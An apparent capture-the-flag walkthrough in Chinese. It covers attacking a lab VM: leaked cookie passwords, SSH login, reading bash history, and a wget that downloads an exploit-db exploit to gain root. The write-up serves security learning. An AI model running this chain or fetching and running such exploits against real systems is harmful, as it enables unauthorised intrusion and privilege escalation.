

# cookie 密码泄漏



继续访问前边扫描到的 url 地址,看是否有可疑目录

http://192.168.31.102/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/



http://192.168.31.102/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/Talk To VALAK/

看到一个可以输入语句的对话框,在这里输入个用户名试试什么效果



输入用户名后,网站的 cookie 信息中爆出来了一个密码;切换用户,输入 krampus 用户,查看到了他的密码

-> valak:M4k3Ad3a1 krampus:M4k3Ad3a1



用 ssh 尝试这两个用户的登录名和密码,进入服务器

ssh 192.168.31.102 -l valak

ssh 192.168.31.102 -l krampus

-> 成功拿到了 krampus 的权限,进入到了服务器



# .bash_history 查看

cat ~/.bash_history 查看历史命令





看到之前有操作过这些命令,很有可能就是提权命令,复现此 exp

wget http://www.exploit-db.com/download/47009

1 | 利用exp |

-> 提权成功,拿到了 root 账户的权限